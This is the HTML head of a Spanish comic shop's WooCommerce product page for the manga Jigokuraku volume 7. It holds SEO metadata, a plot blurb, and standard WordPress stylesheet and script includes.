

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/jigokuraku-07/
body_size: 37699
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JIGOKURAKU #07 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/jigokuraku-07/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JIGOKURAKU #07 | Arte9" />
	<meta property="og:description" content="GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Chôbe, que pierden el control de sí mismos tras abusar del tao, vuelven en sí gracias a las palabras de Sagiri y Tôma. El objetivo de los Tensen está cada vez más claro, y mientras Chôbe decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla... ¿Qué les esperará en Hôrai entre todo el caos?" />
	<meta property="og:url" content="https://arte9.com/producto/jigokuraku-07/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2021-08-07T10:10:34+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg" />
	<meta property="og:image:width" content="528" />
	<meta property="og:image:height" content="811" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/jigokuraku-07/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg","width":528,"height":811},{"@type":"WebPage","@id":"https://arte9.com/producto/jigokuraku-07/#webpage","url":"https://arte9.com/producto/jigokuraku-07/","name":"JIGOKURAKU #07 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/jigokuraku-07/#primaryimage"},"datePublished":"2021-08-07T09:57:05+00:00","dateModified":"2021-08-07T10:10:34+00:00","breadcrumb":{"@id":"https://arte9.com/producto/jigokuraku-07/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/jigokuraku-07/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/jigokuraku-07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"JIGOKURAKU #07"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario JIGOKURAKU #07 del feed" href="https://arte9.com/producto/jigokuraku-07/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"094b5c40f9","current_year":"2025","current_month":"12","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
